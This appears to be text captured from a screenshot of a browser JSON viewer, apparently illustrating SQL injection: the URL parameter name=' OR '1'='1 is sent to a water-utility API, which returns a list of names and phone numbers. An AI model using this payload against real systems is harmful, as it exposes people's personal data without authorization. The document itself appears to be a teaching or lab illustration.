 azumer-water.org/api/data?r
http://azumer-water.org/scri
New Tab
azumer-water.org/api/data?name=' OR '1'='1
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
name: "Matthew Clay"
phone: "314-297-9999"
1:
name: "Mr. Tami Sipes"
phone: "541-304-1921 x3622"
2:
name: "Christopher Champlin"
phone: "1-630-721-9641 x200"
3:
name: "Charlene Heathcote"
phone: "563.779.9782"
4:
name: "Rachel Herman"
Injection using the
URL parameter